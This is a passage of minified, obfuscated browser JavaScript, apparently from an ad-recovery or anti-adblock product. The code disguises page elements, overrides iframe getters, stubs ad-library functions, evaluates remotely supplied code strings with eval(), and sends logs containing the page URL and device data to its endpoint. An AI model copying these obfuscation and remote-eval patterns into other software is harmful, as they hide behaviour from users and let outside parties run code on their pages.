{autoRecovery:h}=c;if(!h[jh(0x615)])return!0x0;try{if(eval(h[jh(0x615)][jh(0x1036)]))return!0x0;}catch(K){A['A'][jh(0xd28)](jh(0x8d9),K);}return!0x1;});return O;}function k(a,O,c){const jK=a2M;try{const h=(0x0,N['Wq'])({'protectUrlContext':O,'url':c,'kind':N['MN'][jK(0x69b)],'endpoint':W['A'][jK(0x633)]}),K=jK(0x745)[jK(0x20c)](h,'\x22]');if(!G['A'][jK(0xc0a)](a)[jK(0x786)][jK(0xce8)](a[jK(0xe41)][jK(0x7f3)],K)){const z=a[jK(0xe41)][jK(0xba9)](jK(0xcb7));z[jK(0x6e3)]=jK(0xebf),z['as']=jK(0x262),G['A'][jK(0xc0a)](a)[jK(0xa0b)][jK(0x9a8)][jK(0xce8)](z,h),a[jK(0xe41)][jK(0x7f3)][jK(0x2c1)](z);}}catch(l){}}const V=[];let s=!0x1;function T(a,O,c){const jz=a2M;V[jz(0x8b3)](c),s||(s=!0x0,function h(){const jl=jz,K=V[jl(0x452)]();if(!K)return void(s=!0x1);const z=a[jl(0xe41)][jl(0xba9)](jl(0x262));z[jl(0x9a5)]=(0x0,N['Wq'])({'protectUrlContext':O,'url':K[jl(0x9a5)],'kind':N['MN'][jl(0x69b)],'endpoint':W['A'][jl(0x633)]});for(const {name:l,value:x}of Array[jl(0x332)](K[jl(0xbc8)]))jl(0x9a5)!==l&&z[jl(0xe52)](l,x);K[jl(0xad4)]||K[jl(0x21c)]?(z[jl(0x54e)](jl(0xfc7),()=>{const jx=jl;K[jx(0x42f)](new Event(jx(0xfc7)));}),z[jl(0x54e)](jl(0x828),()=>{const jg=jl,g=new Event(jg(0x828));g[jg(0x1bf)]=!0x0,K[jg(0x42f)](g);}),a[jl(0xe41)][jl(0x7f3)][jl(0x2c1)](z),h()):(z[jl(0x54e)](jl(0xfc7),()=>{const jy=jl;K[jy(0x42f)](new Event(jy(0xfc7))),h();}),z[jl(0x54e)](jl(0x828),()=>{const jI=jl,g=new Event(jI(0x828));g[jI(0x1bf)]=!0x0,K[jI(0x42f)](g),h();}),a[jl(0xe41)][jl(0x7f3)][jl(0x2c1)](z));}());}async function p(a,O,c){const jm=a2M;if(!(0x0,u['Tq'])())return await F(a,O,c);const h=(0x0,u['H$'])(c);if(void 0x0!==h)return F(a,O,c)[jm(0x8dc)](z=>{(0x0,u['fd'])(c,z);}),h;const K=await F(a,O,c);return(0x0,u['fd'])(c,K),K;}async function F(a,O,c){const jQ=a2M;if(o['A'][jQ(0x876)]()&&o['A'][jQ(0xda9)]())return await(0x0,b['p'])(O,c);const h=a[jQ(0xe41)][jQ(0xba9)](jQ(0xcb7));h[jQ(0x6e3)]=jQ(0xebf),h['as']=jQ(0x262),G['A'][jQ(0xc0a)](a)[jQ(0xa0b)][jQ(0x9a8)][jQ(0xce8)](h,c);const K=new Promise(z=>{const jd=jQ;h[jd(0x54e)](jd(0xfc7),()=>{const jn=jd;try{a[jn(0xe41)][jn(0x7f3)][jn(0x5c5)](h);}catch(l){}z(!0x1);}),h[jd(0x54e)](jd(0x828),()=>{const jw=jd;try{a[jw(0xe41)][jw(0x7f3)][jw(0x5c5)](h);}catch(l){}z(!0x0);});});return a[jQ(0xe41)][jQ(0x7f3)][jQ(0x2c1)](h),K;}function f(a,O,c){const jC=a2M;if(c[jC(0xb5e)]&&c[jC(0xa96)]instanceof Element&&!c[jC(0xa96)][jC(0xba8)]){c[jC(0xa96)][jC(0xba8)]=!0x0;const h=(0x0,N['Wq'])({'protectUrlContext':a,'url':c[jC(0xb5e)],'kind':N['MN'][jC(0x23e)],'endpoint':W['A'][jC(0x633)]}),K=O[jC(0xe41)][jC(0xba9)](jC(0xcb7));Array[jC(0x332)](c[jC(0xa96)][jC(0xbc8)])[jC(0x2c7)](z=>{const ji=jC;K[ji(0xe52)](z[ji(0x5a9)],z[ji(0xe7c)]);}),G['A'][jC(0xc0a)](O)[jC(0xa0b)][jC(0x9a8)][jC(0xce8)](K,h),K[jC(0xba8)]=!0x0,c[jC(0xa96)][jC(0x683)](jC(0xab9),K);}}const L=[jB(0x6e9),jB(0x725),jB(0xf83),jB(0xfc1),jB(0x9be),jB(0x6d2),jB(0xd2b),jB(0xa79),jB(0xeab),jB(0x66f),jB(0x5fe),jB(0x30a)],E=0x3,t=a=>{const jS=jB;var O;if(jS(0x2bf)!==a[jS(0xcb6)][jS(0x975)]||!a[jS(0xe70)][jS(0xca5)](jS(0x30f)))return!0x1;if(a[jS(0xe70)][jS(0xe28)]>0x2710)return!0x0;const c=null!==(O=a[jS(0x8d0)])&&void 0x0!==O?O:'';return L[jS(0x30c)](h=>c[jS(0xca5)](h))[jS(0xe28)]>=E;},q=(O,h,K)=>{const jv=jB,z=Q=>(0x0,P['Bo'])(h,Q),x=Q=>(0x0,P['pI'])(h,Q),g=Q=>(0x0,P['yu'])(h,Q);try{for(const Q of Array[jv(0x332)](K))if(Q instanceof CSSStyleRule){if(!0x0!==Q[jv(0xba8)]){var y;if(!t(Q)||null!==(y=h[jv(0xbf9)])&&void 0x0!==y&&y[jv(0xc06)](d=>{const U0=jv;var w;return null===(w=Q[U0(0x8d0)])||void 0x0===w?void 0x0:w[U0(0xca5)](d);})){var I,m;const d=(0x0,X['Qw'])({'protectUrlContext':O,'selector':null!==(I=Q[jv(0x8d0)])&&void 0x0!==I?I:'','idFilter':w=>(0x0,P['Bo'])(h,w),'attributeFilter':w=>(0x0,P['yu'])(h,w)});Q[jv(0x8d0)]=null!==(m=Q[jv(0x8d0)])&&void 0x0!==m&&m[jv(0xca5)](jv(0x1053))?d:''[jv(0x20c)](Q[jv(0x8d0)],',')[jv(0x20c)](d);}for(let w=0x0;w<Q[jv(0xcb6)][jv(0xe28)];w++){const C=Q[jv(0xcb6)][w],B=Q[jv(0xcb6)][C];jv(0x1d8)==typeof B&&B[jv(0xca5)](jv(0x351))&&(Q[jv(0xcb6)][C]=(0x0,X['oY'])({'protectUrlContext':O,'value':B,'idFilter':z,'urlFilter':x,'attributeFilter':g}));}}q(O,h,Q[jv(0xc4b)]),Q[jv(0xba8)]=!0x0;}else(Q instanceof CSSMediaRule||Q instanceof CSSSupportsRule)&&(!0x0!==Q[jv(0xba8)]&&q(O,h,Q[jv(0xc4b)]),Q[jv(0xba8)]=!0x0);}catch(S){}},J=(O,c,h)=>{const U1=jB;if(!(h instanceof Element))return;const K=G['A'][U1(0xc0a)](window)[U1(0xe49)][U1(0xc0a)][U1(0xce8)](h);if((0x0,P['ts'])(c,K)){const y=G['A'][U1(0xc0a)](window)[U1(0x76a)][U1(0xc0a)][U1(0xce8)](h),I=U1(0xec8)+(0x0,D['md'])(K[U1(0x1f9)]()),m=new RegExp('<'[U1(0x20c)](K[U1(0x1f9)](),U1(0xb63)),'gi'),Q=new RegExp('</'[U1(0x20c)](K[U1(0x1f9)](),'>'),'gi'),d=y[U1(0x350)](m,'<'[U1(0x20c)](I,'$1'))[U1(0x350)](Q,'</'[U1(0x20c)](I,'>'));G['A'][U1(0xc0a)](window)[U1(0x76a)][U1(0x9a8)][U1(0xce8)](h,d);}const z=G['A'][U1(0xc0a)](window)[U1(0x1035)][U1(0xc0a)][U1(0xce8)](h);(0x0,P['Bo'])(c,z)&&G['A'][U1(0xc0a)](window)[U1(0x1035)][U1(0x9a8)][U1(0xce8)](h,(0x0,D['md'])(z));const l=G['A'][U1(0xc0a)](window)[U1(0x542)][U1(0xc0a)][U1(0xce8)](h);for(const w of Array[U1(0x332)](l))(0x0,P['Bo'])(c,w)&&(l[U1(0xbc7)]((0x0,D['md'])(w)),l[U1(0xe2d)](w));const x=G['A'][U1(0xc0a)](window)[U1(0x4ca)][U1(0xc0a)][U1(0xce8)](h);for(const C of Array[U1(0x332)](x))if((0x0,P['yu'])(c,C[U1(0x5a9)])){const B=U1(0xadd)+(0x0,D['md'])(C[U1(0x5a9)][U1(0xd1c)](0x5)[U1(0x1f9)]());G['A'][U1(0xc0a)](window)[U1(0xdda)][U1(0xce8)](h,B,C[U1(0xe7c)]),G['A'][U1(0xc0a)](window)[U1(0x677)][U1(0xce8)](h,C[U1(0x5a9)]);}else(0x0,P['v5'])(c,C[U1(0x5a9)],C[U1(0xe7c)])&&G['A'][U1(0xc0a)](window)[U1(0xdda)][U1(0xce8)](h,C[U1(0x5a9)],(0x0,D['md'])(C[U1(0xe7c)]));if(h instanceof HTMLAnchorElement){const S=G['A'][U1(0xc0a)](window)[U1(0xaf2)][U1(0xce8)](h,U1(0xb5e));if(S&&!(0x0,N['EW'])(S))try{const v=new URL(S)[U1(0xc95)];(c[U1(0x436)][U1(0xc06)](Z0=>Z0[U1(0x541)](S))||c[U1(0x6ac)][U1(0xc06)](Z0=>v[U1(0xe5f)](Z0)))&&G['A'][U1(0xc0a)](window)[U1(0xdda)][U1(0xce8)](h,U1(0xb5e),(0x0,N['Wq'])({'protectUrlContext':O,'url':S,'kind':N['MN'][U1(0xefb)],'endpoint':W['A'][U1(0x633)]}));}catch(Z0){}}const g=h[U1(0x478)]()[U1(0x30c)](Z1=>Z1[U1(0xca5)](U1(0x95a)));g[U1(0xe28)]>0x0&&g[U1(0x2c7)](Z1=>{const U2=U1;h[U2(0x2d0)](Z1);});};},0x1d7d:(j,U,N)=>{'use strict';const U3=a2M;N['d'](U,{'A':()=>E});var W,G=N(0x2125),P=N(0x6f7),X=N(0x758),D=N(0x190b),A=N(0x23b5),b=N(0x4c5),Y=N(0x1d4b),k=N(0xff7),V=N(0x848),T=N(0x18f7);const F=U3(0xdc4);var L=function(J){const U4=U3;return J[J[U4(0x1016)]=0x0]=U4(0x1016),J[J[U4(0x958)]=0x1]=U4(0x958),J[J[U4(0xa1f)]=0x2]=U4(0xa1f),J;}(L||{});class E{constructor(J){const U5=U3;var O=this;let K=arguments[U5(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:L[U5(0xa1f)],z=arguments[U5(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',x=arguments[U5(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[U5(0x260)]=J,this[U5(0x7a3)]=K,this[U5(0xc8d)]=z,this[U5(0x446)]=x,(0x0,G['A'])(this,U5(0xaa8),function(I){const U6=U5;for(var Q=arguments[U6(0xe28)],w=new Array(Q>0x1?Q-0x1:0x0),C=0x1;C<Q;C++)w[C-0x1]=arguments[C];return{'level':I,'timestamp':Date[U6(0x7c3)](),'inventoryId':O[U6(0xc8d)],'args':w};}),(0x0,G['A'])(this,U5(0x38c),()=>{const U7=U5;window[U7(0x54e)](U7(0x22f),I=>{const U8=U7;if(I[U8(0x8bc)]&&I[U8(0x8bc)][U8(0x64d)]===F){if(this[U8(0x7a3)]===L[U8(0x958)])return q({'inventoryId':this[U8(0xc8d)],...I[U8(0x8bc)]});if(this[U8(0x7a3)]===L[U8(0x1016)]&&I[U8(0x8bc)][U8(0xc8d)]){if(U8(0xd28)===I[U8(0x8bc)][U8(0x68b)])return E[U8(0xd28)]('['[U8(0x20c)](I[U8(0x8bc)][U8(0xc8d)],']'),...I[U8(0x8bc)][U8(0x580)]);if(U8(0x5a3)===I[U8(0x8bc)][U8(0x68b)])return E[U8(0x5a3)]('['[U8(0x20c)](I[U8(0x8bc)][U8(0xc8d)],']'),...I[U8(0x8bc)][U8(0x580)]);if(U8(0x828)===I[U8(0x8bc)][U8(0x68b)])return E[U8(0x828)](I[U8(0x8bc)][U8(0x828)],'['[U8(0x20c)](I[U8(0x8bc)][U8(0xc8d)],']'),...I[U8(0x8bc)][U8(0x580)]);}}});}),(0x0,G['A'])(this,U5(0x2e5),()=>{const UZ=U5,I=async()=>{const U9=a2M;if(U9(0x271)!==window[U9(0x2f7)][U9(0x73e)]&&U9(0x890)!==window[U9(0x2f7)][U9(0x73e)])return;window[U9(0x2f7)][U9(0x73e)]='';const Q=prompt(U9(0x649));if(U9(0x5ea)===Q)return this[U9(0x446)][U9(0x2c7)](S=>console[U9(0x4f7)](...S[U9(0x580)]));if(U9(0x890)!==Q)return;const w=prompt(U9(0x2c2)),C=prompt(U9(0x22f)),B=await E[U9(0x4bf)](U9(0xb20),null!=w?w:U9(0xd56),null!=C?C:U9(0xd56));alert(U9(0xc3d)),window[U9(0x3ee)](U9(0x816)[U9(0x20c)](B));};window[UZ(0x54e)](UZ(0xe67),I),window[UZ(0xbbb)](I,0xbb8);}),K===L[U5(0x1016)]&&this[U5(0x2e5)](),K!==L[U5(0x1016)]&&K!==L[U5(0x958)]||this[U5(0x38c)]();}static[U3(0xd28)](){const UM=U3;this[UM(0x797)]();for(var J=arguments[UM(0xe28)],O=new Array(J),K=0x0;K<J;K++)O[K]=arguments[K];const z=this[UM(0x631)][UM(0xaa8)](UM(0xd28),...O);if(this[UM(0x631)][UM(0x7a3)]!==L[UM(0x1016)])return q(z);this[UM(0x631)][UM(0x446)][UM(0x8b3)](z),(A['A'][UM(0xd28)]||UM(0xd6b)===b['A'][UM(0xc0a)](UM(0x419),!0x1))&&console[UM(0x4f7)](...O);}static[U3(0x5a3)](){const UH=U3;this[UH(0x797)]();for(var J=arguments[UH(0xe28)],O=new Array(J),K=0x0;K<J;K++)O[K]=arguments[K];const z=this[UH(0x631)][UH(0xaa8)](UH(0x5a3),...O);if(this[UH(0x631)][UH(0x7a3)]!==L[UH(0x1016)])return q(z);this[UH(0x631)][UH(0x446)][UH(0x8b3)](z),(A['A'][UH(0xd28)]||UH(0xd6b)===b['A'][UH(0xc0a)](UH(0x419),!0x1))&&console[UH(0x5a3)](...O);}static[U3(0x828)](J){const UR=U3;this[UR(0x797)]();for(var O=arguments[UR(0xe28)],K=new Array(O>0x1?O-0x1:0x0),z=0x1;z<O;z++)K[z-0x1]=arguments[z];const x=this[UR(0x631)][UR(0xaa8)](UR(0x828),[J,...K]);if(x[UR(0x828)]=J,this[UR(0x631)][UR(0x7a3)]!==L[UR(0x1016)])return q(x);this[UR(0x631)][UR(0x446)][UR(0x8b3)](x),(A['A'][UR(0xd28)]||UR(0xd6b)===b['A'][UR(0xc0a)](UR(0x419),!0x1))&&console[UR(0x828)](J,...K);}static[U3(0x7d4)](J,O){const Uj=U3;return this[Uj(0x797)](),E[Uj(0xd28)](Uj(0x7d4),J,O),E[Uj(0xd28)](Uj(0x37d),(function(){const UU=Uj;try{const K=performance[UU(0xcd5)](UU(0x2e9));if(0x0===K[UU(0xe28)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [z,x,I,Q]=[0x0,0x0,0x0,0x0],[w,C,B,S,v,Z0]=[0x0,0x0,0x0,0x0,0x0,0x0];return K[UU(0x2c7)](Z1=>{const Ur=UU;z++,x+=Z1[Ur(0xcd8)],(0x0===w||w>Z1[Ur(0xcd8)])&&(w=Z1[Ur(0xcd8)]),B<Z1[Ur(0xcd8)]&&(B=Z1[Ur(0xcd8)]),Z1[Ur(0x5a9)][Ur(0xa95)](A['A'][Ur(0x633)])&&(0x0,P['EW'])(Z1[Ur(0x5a9)])&&(0x0,P['sH'])(Z1[Ur(0x5a9)])[Ur(0xe16)][Ur(0xa95)](A['A'][Ur(0x633)])&&(I++,Q+=Z1[Ur(0xcd8)],(0x0===S||S>Z1[Ur(0xcd8)])&&(S=Z1[Ur(0xcd8)]),Z0<Z1[Ur(0xcd8)]&&(Z0=Z1[Ur(0xcd8)]));}),C=x/z,v=Q/I,{'minRTT':w,'avgRTT':C,'maxRTT':B,'adshieldMinRTT':S,'adshieldAvgRTT':v,'adshieldMaxRTT':Z0};}catch(Z1){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),E[Uj(0x4bf)](J,O,O);}static async[U3(0x4bf)](J,O,K){const UN=U3;this[UN(0x797)]();const z=this[UN(0x631)][UN(0x446)][UN(0x729)](w=>({...w,'timestamp':Math[UN(0x458)](w[UN(0x279)]/0x3e8)})),x=D['A'][UN(0x6c2)](JSON[UN(0x597)](z)),I=await(0x0,V['C8'])(this[UN(0x631)][UN(0x260)],A['A'][UN(0x633)])?(0x0,V['XV'])(A['A'][UN(0x633)],0x0):A['A'][UN(0x633)],Q=new URL(''[UN(0x20c)](I,UN(0x88d)));return Q[UN(0x62e)][UN(0xb1c)](UN(0x57f),A['A'][UN(0x57f)]),Q[UN(0x62e)][UN(0xb1c)](UN(0xd3a),J),Q[UN(0x62e)][UN(0xb1c)](UN(0xfaa),O),Q[UN(0x62e)][UN(0xb1c)](UN(0x22f),K),Q[UN(0x62e)][UN(0xb1c)](UN(0x91f),location[UN(0xb5e)]),Q[UN(0x62e)][UN(0xb1c)](UN(0x418),(0x0,Y['z3'])()[UN(0xe9e)]()),Q[UN(0x62e)][UN(0xb1c)](UN(0xe30),(await(0x0,k['H4'])())[UN(0xe9e)]()),Q[UN(0x62e)][UN(0xb1c)](UN(0x825),T['A'][UN(0x8db)](0x10,0x10)),(await X['G'][UN(0x819)](UN(0xee5),(0x0,P['Wq'])({'protectUrlContext':this[UN(0x631)][UN(0x260)],'url':Q,'endpoint':I}),x))[UN(0x1010)];}}W=E,(0x0,G['A'])(E,U3(0x631),void 0x0),(0x0,G['A'])(E,U3(0x8cc),J=>W[U3(0x631)]=new W(J,L[U3(0x1016)])),(0x0,G['A'])(E,U3(0x9e3),(J,O)=>W[U3(0x631)]=new W(J,L[U3(0x958)],O)),(0x0,G['A'])(E,U3(0x797),()=>{const UW=U3;W[UW(0x631)]||(W[UW(0x631)]=new W({'version':'v9','originalHostname':'_'}));});const q=J=>{const UG=U3;let O=window;for(;O!==window[UG(0xe06)][UG(0x103e)];){O=O[UG(0xd35)][UG(0x103e)];try{J[UG(0x64d)]=F,O[UG(0xddf)](J,'*');}catch(K){}}};},0xb:(j,U,r)=>{'use strict';r['d'](U,{'I':()=>A,'i':()=>D});var N=r(0x23b5),W=r(0x143c),G=r(0x14a1),P=r(0x6f7),X=r(0x1d7d);const D=()=>{const UP=a2M;try{const b='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954ut9p9w3';if(0x12===b[UP(0xe28)])return null;const u=(0x0,W['OC'])(decodeURI(b));if(!u)throw UP(0x4a8);return u;}catch(Y){const k=UP(0x27d)[UP(0x20c)](Y);return X['A'][UP(0x828)](k),null;}},A=(b,u,Y,k)=>{const UX=a2M;b[UX(0x30c)](V=>UX(0x35f)===V[UX(0xcf0)]||UX(0x26e)===V[UX(0xcf0)]&&u||UX(0x8d3)===V[UX(0xcf0)]&&u&&Y||UX(0x1079)===V[UX(0xcf0)]&&!u)[UX(0x2c7)](V=>(s=>{const UD=UX;try{const T=s[UD(0xfef)][UD(0x350)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(p,F)=>(0x0,P['Wq'])({'protectUrlContext':k,'url':F,'endpoint':N['A'][UD(0x633)]}))[UD(0x350)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(p,F)=>(0x0,G['md'])(F));s[UD(0x914)]&&o(T),s[UD(0x6f4)]&&window[UD(0xbbb)](()=>o(T),s[UD(0x6f4)][UD(0x341)]),s[UD(0xf2f)]&&window[UD(0x54e)](s[UD(0xf2f)][UD(0xd3a)],()=>o(T));}catch(p){console[UD(0x828)](p);}})(V));},o=b=>{const UA=a2M;try{eval(b);}catch(u){N['A'][UA(0xd28)]&&console[UA(0x828)](UA(0xc3b),u);}};},0xa83:(j,U,r)=>{'use strict';const Uo=a2M;r['d'](U,{'N2':()=>T,'je':()=>p,'lD':()=>s});var N=r(0x1d7d),W=r(0xbb5);const G=Uo(0x622),P={'querySelectorAll':()=>[]},X={'postMessage':()=>null,'document':P,'parent':window};function D(){const Ub=Uo;safe[Ub(0x6cb)]();const F=Object[Ub(0x20e)](HTMLIFrameElement[Ub(0x1050)],Ub(0xac4));Object[Ub(0x73c)](HTMLIFrameElement[Ub(0x1050)],Ub(0xac4),{'get':function(){const Uu=Ub;if(this[Uu(0x48a)](G))return X;for(var L=arguments[Uu(0xe28)],E=new Array(L),q=0x0;q<L;q++)E[q]=arguments[q];return F[Uu(0xc0a)][Uu(0xce8)](this,...E);}});const f=Object[Ub(0x20e)](HTMLIFrameElement[Ub(0x1050)],Ub(0xa6f));Object[Ub(0x73c)](HTMLIFrameElement[Ub(0x1050)],Ub(0xa6f),{'get':function(){const UY=Ub;if(this[UY(0x48a)](G))return P;for(var L=arguments[UY(0xe28)],E=new Array(L),q=0x0;q<L;q++)E[q]=arguments[q];return f[UY(0xc0a)][UY(0xce8)](this,...E);}});}function A(F){const Uk=Uo;F[Uk(0xe52)](G,'');}function o(){const UV=Uo,F=navigator[UV(0xc3c)][UV(0x1f9)]();return![UV(0x225),UV(0xf7b),UV(0xb74),UV(0x9d9),UV(0x606),UV(0xea1)][UV(0xc06)](f=>F[UV(0xca5)](f))&&[UV(0x2d9),UV(0x682)][UV(0xc06)](f=>F[UV(0xca5)](f));}function b(F,f){return generateSafePromise((L,E)=>{const Us=a2M;let q=0x0;F[Us(0x2c7)](J=>{const UT=Us;J[UT(0x8dc)](a=>{const Up=UT;f(a)&&L(!0x0),++q===F[Up(0xe28)]&&L(!0x1);})[UT(0xc67)](E);});});}function u(F){const UF=Uo,f=/__#\{(.*?)\}#__/gi,L=[];let E=0x0,q=null;for(;null!==(q=f[UF(0xa90)](F));)L[UF(0x8b3)](F[UF(0xd1c)](E,q[UF(0xa36)])),L[UF(0x8b3)](Y(q[0x1])),E=q[UF(0xa36)]+q[0x0][UF(0xe28)];return L[UF(0x8b3)](F[UF(0xd1c)](E)),L[UF(0x4cc)]('');}function Y(F){const Uf=Uo;try{const f=eval(F);return null===f?Uf(0xd56):void 0x0===f?Uf(0xd52):f[Uf(0xe9e)]();}catch(L){return console[Uf(0x828)](L),L[Uf(0xe9e)]();}}function k(F){const UL=Uo;[UL(0xb4b),UL(0xf6e),UL(0xf50),UL(0xade),UL(0xdf5),UL(0x4e6),UL(0xb3c),UL(0x1b3),UL(0xca9),UL(0xae4),UL(0x8eb)][UL(0xc06)](f=>location[UL(0xc95)][UL(0xe5f)](f))&&Object[UL(0x73c)](F,UL(0xf92),{'get':function(){return 0x8;}});}const V=(F,f,L)=>{const UE=Uo;let E={'targeting':{}};const q={'addService':()=>q,'defineSizeMapping':()=>q,'getAdUnitPath':()=>F,'getOutOfPage':()=>UE(0xb1f)===f,'getResponseInformation':()=>q,'getSlotElementId':()=>L,'setCollapseEmptyDiv':()=>q,'setConfig':J=>(E={...E,...J},q),'getConfig':J=>E[J],'setTargeting':(J,a)=>(E[UE(0xc0f)][J]=a,q),'clearTargeting':()=>(E[UE(0xc0f)]={},q),'getTargeting':J=>{const Ut=UE;var a;return null!==(a=E[Ut(0xc0f)][J])&&void 0x0!==a?a:[];},'getTargetingKeys':()=>Object[UE(0x931)](E[UE(0xc0f)]),'getTargetingMap':()=>E[UE(0xc0f)],'setForceSafeFrame':J=>q};return q;};function s(F){const Uq=Uo;window[Uq(0xac8)]=window[Uq(0xac8)]||{},window[Uq(0xac8)][Uq(0x628)]=window[Uq(0xac8)][Uq(0x628)]||[];const f=function(){const UJ=Uq,L=window[UJ(0xac8)][UJ(0x42d)];window[UJ(0xac8)][UJ(0x42d)]=function(E,q){const Ua=UJ;if(q===window[Ua(0xac8)][Ua(0x707)][Ua(0x257)][Ua(0x502)]||F[Ua(0xc06)](h=>E[Ua(0x1f9)]()[Ua(0xca5)](h[Ua(0x1f9)]())))return N['A'][Ua(0xd28)](Ua(0x7d0),E),V(E,Ua(0xb1f),Ua(0x5f5));for(var J=arguments[Ua(0xe28)],O=new Array(J>0x2?J-0x2:0x0),c=0x2;c<J;c++)O[c-0x2]=arguments[c];return L[Ua(0xce8)](this,E,q,...O);};};try{window[Uq(0xac8)][Uq(0x628)][Uq(0xb23)](f);}catch(L){N['A'][Uq(0x828)](Uq(0x647)+L),window[Uq(0xac8)][Uq(0x628)][Uq(0x8b3)](f),window[Uq(0xac8)][Uq(0x628)][Uq(0x8b3)](()=>{const UO=Uq,E=window[UO(0xac8)][UO(0xae1)]()[UO(0xc8b)]()[UO(0x30c)](q=>q[UO(0xd0e)]())[UO(0x30c)](q=>q[UO(0x8e7)]()[UO(0x1f9)]()[UO(0xca5)](UO(0x5f5)));E[UO(0xe28)]>0x0&&(N['A'][UO(0xd28)](UO(0xc4a)+E[UO(0x729)](q=>q[UO(0x8e7)]())[UO(0x4cc)](',\x20')),window[UO(0xac8)][UO(0x445)](E));});}}function T(F){const Ue=Uo;if(0x0===F[Ue(0xe28)])return;window[Ue(0xac8)]=window[Ue(0xac8)]||{},window[Ue(0xac8)][Ue(0x628)]=window[Ue(0xac8)][Ue(0x628)]||[];const f=function(){const Uc=Ue,L=window[Uc(0xac8)][Uc(0xdfb)];window[Uc(0xac8)][Uc(0xdfb)]=function(E,q,J){const Uh=Uc,O=F[Uh(0x30c)](z=>E[Uh(0xca5)](z));if(O[Uh(0xe28)]>0x0)return N['A'][Uh(0xd28)](Uh(0x4ba),E,Uh(0xde1),O[Uh(0x4cc)](',\x20'),']'),V(E,q,J);for(var c=arguments[Uh(0xe28)],h=new Array(c>0x3?c-0x3:0x0),K=0x3;K<c;K++)h[K-0x3]=arguments[K];return L[Uh(0xce8)](this,E,q,J,...h);};};try{window[Ue(0xac8)][Ue(0x628)][Ue(0xb23)](f);}catch(L){N['A'][Ue(0x828)](Ue(0x647)+L),window[Ue(0xac8)][Ue(0x628)][Ue(0x8b3)](f),window[Ue(0xac8)][Ue(0x628)][Ue(0x8b3)](()=>{const UK=Ue,E=window[UK(0xac8)][UK(0xae1)]()[UK(0xc8b)]()[UK(0x30c)](q=>F[UK(0xc06)](J=>q[UK(0x8e7)]()[UK(0xca5)](J)));E[UK(0xe28)]>0x0&&(N['A'][UK(0xd28)](UK(0xfba)+E[UK(0x729)](q=>q[UK(0x8e7)]())[UK(0x4cc)](',\x20')),window[UK(0xac8)][UK(0x445)](E));});}}function p(){const Uz=Uo;(arguments[Uz(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Uz(0x1b7)])[Uz(0x2c7)](F=>{const Ul=Uz;window[F]=window[F]||{},window[F][Ul(0xa45)]=window[F][Ul(0xa45)]||[],window[F][Ul(0xa45)][Ul(0x8b3)](function(){const Ug=Ul,f=function(L){const Ux=a2M;try{L&&Ux(0x553)==typeof L[Ux(0x6ab)]&&(N['A'][Ux(0xd28)](Ux(0xd85)[Ux(0x20c)](F),L[Ux(0x6ab)]),setTimeout(()=>L[Ux(0x6ab)]([]),0x0)),N['A'][Ux(0xd28)](Ux(0x60c)[Ux(0x20c)](F),L);}catch(E){N['A'][Ux(0x828)](Ux(0x220)[Ux(0x20c)](F),E);}return Promise[Ux(0x956)]({'bids':[],'timedOut':[],'auctionId':null});};f[Ug(0xa70)]=function(L){const Uy=Ug;return Uy(0x553)!=typeof L||N['A'][Uy(0xd28)](''[Uy(0x20c)](F,Uy(0x666))[Uy(0x20c)](L)),L;},window[F][Ug(0x91c)]=f,window[F][Ug(0x9d0)]=function(){const UI=Ug;N['A'][UI(0xd28)](UI(0x514)[UI(0x20c)](F,UI(0x6c3)));},window[F][Ug(0xfed)]=function(){const Um=Ug;N['A'][Um(0xd28)](Um(0x514)[Um(0x20c)](F,Um(0x8e6)));},window[F][Ug(0xce1)]=function(){const UQ=Ug;return N['A'][UQ(0xd28)](UQ(0x514)[UQ(0x20c)](F,UQ(0xd03))),{};};});});}},0x1b34:(j,U,N)=>{'use strict';const Ud=a2M;N['d'](U,{'aX':()=>P,'uD':()=>X});var W=N(0x4c5);const G=Ud(0xcfa);function P(){const Un=Ud,D=W['A'][Un(0xc0a)](G);return D?Un(0xd6b)===D:void 